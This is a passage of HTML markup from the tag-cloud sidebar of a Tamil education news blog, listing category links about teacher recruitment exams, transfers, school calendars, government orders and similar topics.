<a dir='ltr' href='https://www.thamizhkadal.com/search/label/REGULARISATION%20ORDER'>REGULARISATION ORDER</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RESULT'>RESULT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RETIREMENT'>RETIREMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RMSA'>RMSA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RRB'>RRB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RTE'>RTE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RTI%20LETTERS'>RTI LETTERS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SAFETY%20AND%20SECURITY'>SAFETY AND SECURITY</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SCHOLARSHIP'>SCHOLARSHIP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SCHOOL%20CALENDAR'>SCHOOL CALENDAR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/School%20Children%20Movie'>School Children Movie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SCHOOL%20DIARY'>SCHOOL DIARY</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SEAS%20NEWS'>SEAS NEWS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Service%20Register'>Service Register</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SET'>SET</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SHAALA%20SIDDHI'>SHAALA SIDDHI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SLAS'>SLAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SMART%20CLASS'>SMART CLASS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SMC'>SMC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SOFTWARE'>SOFTWARE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SPF'>SPF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SSC'>SSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/State%20Education%20Policy'>State Education Policy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SURPLUS'>SURPLUS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SYLLABUS'>SYLLABUS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TAMIL%20MP3%20SONGS'>TAMIL MP3 SONGS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TDS'>TDS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TEACHERS%20NEWS'>TEACHERS NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TET'>TET</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TEXT%20BOOK'>TEXT BOOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/THIRAN'>THIRAN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/THIRAN%20HAND%20BOOK'>THIRAN HAND BOOK</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TIME%20TABLE'>TIME TABLE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TNEB'>TNEB</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TNPSC'>TNPSC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TNSED'>TNSED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TPF'>TPF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Tr'>Tr</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRAINING'>TRAINING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRANSFER'>TRANSFER</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRB'>TRB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRB%20ALL%20SUBJECT'>TRB ALL SUBJECT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRB-TET-NET'>TRB-TET-NET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRUST'>TRUST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TTSE'>TTSE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UDISE'>UDISE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UG%20TRB'>UG TRB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UPS'>UPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UPSC'>UPSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VACANCY%20LIST'>VACANCY LIST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Vanavil%20Mandram'>Vanavil Mandram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VAO'>VAO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VIDEO'>VIDEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VIDEO%20STORIES'>VIDEO STORIES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VRS'>VRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/WHATSAPP%20GROUPS'>WHATSAPP GROUPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/WORK%20SHEET'>WORK SHEET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/YEAR%20BOOKS'>YEAR BOOKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/YOUTUBE%20VIDEOS'>YOUTUBE VIDEOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%95%E0%AE%B0%E0%AE%BE%E0%AE%A4%E0%AE%BF%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>அகர&#3006;த&#3007; ந&#3010;ல&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%95%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81'>அகல&#3021; வ&#3007;ளக&#3021;க&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%AA%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%B0%E0%AF%8D'>அக&#3021;க&#3009; பஞ&#3021;சர&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%AA%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%85%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%88'>அப&#3006;ர&#3021; அட&#3021;ட&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%9A%E0%AE%BF%E0%AE%A4%E0%AE%B4%E0%AF%8D%20%E0%AE%B5%E0%AF%86%E0%AE%B3%E0%AE%BF%E0%AE%AF%E0%AF%80%E0%AE%9F%E0%AF%81'>அரச&#3007;தழ&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%9A%E0%AF%81%20%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>அரச&#3009; த&#3007;ட&#3021;டங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%9A%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>அரச&#3009; வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%A4%E0%AF%81'>அர&#3007;யத&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>அற&#3007;வ&#3007;ப&#3021;ப&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AF%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>அற&#3007;வ&#3007;ய&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>அன&#3021;ப&#3009;க&#3021;கரங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AE%9A%E0%AF%81'>ஆச&#3007;ர&#3007;யர&#3021; மனச&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%B0%E0%AF%8D%E0%AE%AF%E0%AE%AE%E0%AF%8D'>ஆச&#3021;சர&#3021;யம&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%A3%E0%AF%88%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆண&#3016;யர&#3021; ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆய&#3021;வ&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%A9%E0%AF%8D%E0%AE%AE%E0%AF%80%E0%AE%95%E0%AE%AE%E0%AF%8D'>ஆன&#3021;ம&#3008;கம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%9F%20%E0%AE%92%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%80%E0%AE%9F%E0%AF%81'>இட ஒத&#3009;க&#3021;க&#3008;ட&#3009;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%AF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%A8%E0%AE%B0%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>இயக&#3021;க&#3009;நர&#3021; ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%AF%E0%AE%B1%E0%AF%8D%E0%AE%95%E0%AF%88%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%A3%E0%AF%8D%E0%AE%AE%E0%AF%88'>இயற&#3021;க&#3016;வ&#3015;ள&#3006;ண&#3021;ம&#3016;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%A3%E0%AE%AE%E0%AF%8D'>இலக&#3021;கணம&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%E0%AE%AE%E0%AF%8D'>இலக&#3021;க&#3007;யம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B3%E0%AE%AE%E0%AF%8D%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AF%8D%E0%AE%9E%E0%AE%BE%E0%AE%A9%E0%AE%BF'>இளம&#3021; அற&#3007;வ&#3007;யல&#3021; வ&#3007;ஞ&#3021;ஞ&#3006;ன&#3007;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B3%E0%AE%AE%E0%AF%8D%20%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81'>இளம&#3021; கவ&#3007;ஞர&#3021; வ&#3007;ர&#3009;த&#3009;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%9F%E0%AE%B2%E0%AF%8D%E0%AE%A8%E0%AE%B2%E0%AE%AE%E0%AF%8D'>உடல&#3021;நலம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>உதவ&#3007;த&#3021;த&#3018;க&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%AA%E0%AE%B0%E0%AE%BF%20%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%AF%E0%AE%BF%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>உபர&#3007; பண&#3007;ய&#3007;டங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AF%82%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>உள&#3021;ள&#3010;ர&#3021; வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%B1%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%AE%E0%AF%8A%E0%AE%B4%E0%AE%BF'>உற&#3009;த&#3007;ம&#3018;ழ&#3007;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%8A%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%AE%E0%AF%8D'>ஊக&#3021;க ஊத&#3007;யம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>ஊக&#3021;கத&#3021;த&#3018;க&#3016;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%A4%E0%AE%BF%E0%AE%AF%20%E0%AE%89%E0%AE%AF%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>ஊத&#3007;ய உயர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%AE%E0%AE%A3%E0%AE%BF'>ஊர&#3006;ட&#3021;ச&#3007; மண&#3007;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8E%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>எழ&#3009;த&#3021;தற&#3007;வ&#3009;த&#3021; த&#3007;ட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8E%E0%AE%A9%E0%AF%8D%20%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AF%82%E0%AE%B0%E0%AE%BF%20%E0%AE%95%E0%AE%A9%E0%AE%B5%E0%AF%81'>என&#3021; கல&#3021;ல&#3010;ர&#3007; கனவ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%93%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%82%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%AE%E0%AF%8D'>ஓய&#3021;வ&#3010;த&#3007;யம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%93%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%82%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%88%E0%AE%AF%E0%AF%87%E0%AE%9F%E0%AF%81'>ஓய&#3021;வ&#3010;த&#3007;யர&#3021; க&#3016;ய&#3015;ட&#3009;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88'>கட&#3021;ட&#3009;ர&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%AE%E0%AF%8D'>கண&#3021;ண&#3009;ம&#3021; கர&#3009;த&#3021;த&#3009;ம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A4%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>கத&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A3%E0%AF%88%20%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%88'>கர&#3009;ண&#3016; அட&#3007;ப&#3021;பட&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AF%82%E0%AE%B2%E0%AE%95%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>கர&#3009;வ&#3010;லகச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81'>கலந&#3021;த&#3006;ய&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%88%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AE%BF%E0%AE%B4%E0%AE%BE'>கல&#3016;த&#3021; த&#3007;ர&#3009;வ&#3007;ழ&#3006;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%B3%E0%AE%B5%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>கல&#3021;வ&#3007; உளவ&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%88'>கவ&#3007;த&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AF%88%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>கற&#3021;றல&#3021; வ&#3007;ள&#3016;வ&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A9%E0%AE%AE%E0%AE%B4%E0%AF%88%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>கனமழ&#3016; ச&#3014;ய&#3021;த&#3007;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A9%E0%AE%B5%E0%AF%81%20%E0%AE%86%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D'>கனவ&#3009; ஆச&#3007;ர&#3007;யர&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BE%E0%AE%9C%E0%AE%B0%E0%AF%8D'>க&#3006;மர&#3006;ஜர&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BE%E0%AE%B2%E0%AF%88%20%E0%AE%89%E0%AE%A3%E0%AE%B5%E0%AF%81%20%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>க&#3006;ல&#3016; உணவ&#3009; த&#3007;ட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BE%E0%AE%B2%E0%AF%88%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%E0%AE%AA%E0%AE%BE%E0%AE%9F%E0%AF%81'>க&#3006;ல&#3016; வழ&#3007;ப&#3006;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%BE%E0%AE%AE%20%E0%AE%9A%E0%AE%AA%E0%AF%88%20%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>க&#3007;ர&#3006;ம சப&#3016; க&#3010;ட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B1%E0%AE%B5%E0%AF%81%20%E0%AE%9A%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>க&#3010;ட&#3021;ட&#3009;றவ&#3009; சங&#3021;கம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AF%88%E0%AE%AF%E0%AF%87%E0%AE%9F%E0%AF%81'>க&#3016;ய&#3015;ட&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>சட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ச&#3007;றப&#3021;ப&#3009; வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
